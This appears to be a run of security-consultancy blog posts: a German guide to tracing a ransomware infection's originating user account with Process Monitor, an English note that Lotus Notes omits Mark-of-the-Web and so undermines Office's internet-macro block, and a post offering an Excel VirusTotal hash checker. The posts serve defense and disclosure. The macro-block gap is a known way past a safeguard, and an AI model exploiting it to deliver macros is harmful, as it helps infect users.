Im nächsten Schritt müssen über die „Filter“ Funktion die Informationen eingeschränkt werden. Zu Beginn empfiehlt es sich hier über die Symbolleiste nur mehr Dateisystemoperationen zu betrachten (1). Anschließend kann über den Dialog „Process Monitor Filter“ (Menü Filter -> Filter…) genau definiert werden, welche Operationen geloggt werden sollen (2):
Hier ist es entscheidend die Konfiguration für
den jeweiligen Cryptolocker anzupassen. Lediglich die erste Zeile („Operation is IRP_MJ_CREATE: Include“)
kann immer direkt übernommen werden. Damit werden nur mehr Operationen für die
Erstellung von neuen Dateien und Verzeichnissen betrachtet.
Werden vom Cryptolocker die verschlüsselten
Dateien mit der Dateiendung .enc
abgelegt, kann beispielsweise der folgende Filter verwendet werden: „Path ends with .enc: Include“. Dadurch
werden nur mehr Dateien betrachtet, deren Name mit .enc endet.
Enthält die Informationsdatei beispielsweise immer ENCRYPTED im Dateinamen hilft der Filter „Path contains ENCRYPTED: Include“

Auswerten der Loginformationen
Sobald diese Filterkonfiguration angewendet wurde, werden nur mehr die vom Cryptolocker verursachten Dateisystem Operationen angezeigt. Platziert man anschließend den Mauszeiger über einen Eintrag der Spalte „Detail“, wird der jeweilige Benutzername angezeigt, der diesen Schreibvorgang initiierte.
Dabei handelt es sich um das Benutzerkonto des Anwenders, der als „Patient Zero“ für die Verschlüsselung verantwortlich ist.

Stoppen der Infektion

Ausgestattet mit diesem Wissen kann nun gehandelt werden. Es empfiehlt sich sofort das betroffene Benutzerkonto zu deaktivieren:
Über das Computer Management sollten außerdem alle bestehenden Sessions sofort beendet werden:
Das betroffene Gerät sollte nun natürlich auch vom Netzwerk getrennt werden.
Fazit
Durch das in diesem Whitepaper dokumentierte
Vorgehen ist es möglich eine akute Cryptolocker Infektion in nur wenigen
Minuten zu lokalisieren und entsprechende Gegenmaßnahmen einzuleiten.
Damit ist es nicht notwendig zentrale Systeme
herunterzufahren, sondern nur gezielt die wirklich betroffenen Benutzerkonten
zu sperren. Dies vermeidet unnötige Ausfälle und hilft so die Incident Behebung
erheblich zu beschleunigen. Das beschriebene Verfahren wurde durch Experten der
Bee IT Security schon vielfach eingesetzt und wird daher vollumfänglich
empfohlen!
Wichtig ist, dass nachdem die Infektion
eingedämmt werden konnte, eine weitere Analyse gestartet werden muss. Dabei ist
zu beantworten, wie der Cryptolocker überhaupt die bestehenden
Schutzmechanismen umgehen konnte und wie entsprechende Angriffe in Zukunft verhindert
werden können.
By now, everyone even remotely interested in IT knows that Office Macros are widely abused by The Bad Guys (R) to infect systems with malware. One of the latest Cryptolocker families that applied this trick was the Gandcrab malware:
Thereby all end-users are still able to run their internal macros, whereas every document that was downloaded from the web or received by mail is blocked from executing active content.

In the background this is implemented with the help of the Mark-Of-The-Web. This NTFS Alternate Data Stream is set by all modern browsers and mail clients and flags the corresponding file as downloaded from the web.
Did I say: All modern mail clients? Well, almost all I guess… Because Lotus Notes does not set the appropriate flag.
This is pretty bad, because it renders the GPO “Block macros from running in Office files from the Internet” effectively useless. As Microsoft Office has no clue that a file has been downloaded – because the Mark-Of-The-Web is missing – the macros can still be executed…
Unfortunately, I don’t have a workaround… I hope this post at least helps someone else save a few hours of research time.
Just a short disclaimer: Ok, I know… Excel might not be your tools of choice for querying VirusTotal, but there are valid reasons to use it. So, if you think this is a stupid idea – which it might be after all – please let me have my fun…
Recently one of my clients approached me with a very interesting question: Can VirusTotal be queried from Microsoft Excel? The reason for this request was pretty simple: They deployed a new EDR solution which they were still integrating into their SOC workflow. In the meantime they were searching for a graphical way to check all the newly gathered file hashes against VT.
PS: Did I mention that I now run my own company? It’s called Bee IT Security[German only], just in case you need world class penetration testing or security consulting services.
This sounded interesting to me so I dusted off my VBA skills and started some research… As it turns out, there is a fully documented public VirusTotal API and there are libraries to parse the JSON reply from within VBA.
After a few hours of work I can now finally conclude: Yep, it’s totally possible to run VirusTotal queries from within Excel. And yes, I’m providing the XLSM file for free. Just press the big green “Download” button a few lines down. But you should continue reading this post to get the most out of it.
My VirusTotal Checker built within Microsoft Excel
Getting everything ready

So before you can use the tool you have to get a VirusTotal API key. If you already have one, you can skip this step. Luckily this is pretty easy: Just get yourself a Community account and then visit your profile. There you can copy your API key:
Pro Tip: Yours should not be blured

Next, download my XLSM VirusTotal checker:
After opening it, you have to accept the Macro execution. Always remember: Don’t execute macros from untrusted sources! (But you know me, I’m a nice guy). Just for reference: this version has only been tested on Windows.

Finally switch to the “Config” table and paste your VirusTotal API key into the corresponding line.
Using the file

Great, you are now ready to rock. The big question is how do you use the file efficiently? Use the Importer! This first script helps you to minimise the number of VirusTotal queries by removing duplicate hashes.
So switch to the Importer table and clear its content. Next, paste your hashes in the given format: the first row is your identifier, the second row the MD5 hash of the file to check. Don’t include empty rows as they are considered the end of the list.
Open the actual importer by clicking the button “Import to Hashes Tables” and start the process using the newly opened window.
This task now copies all the hashes that are new to the Hashes table. All already existing hashes are simply marked as duplicate.
Finally querying VirusTotal
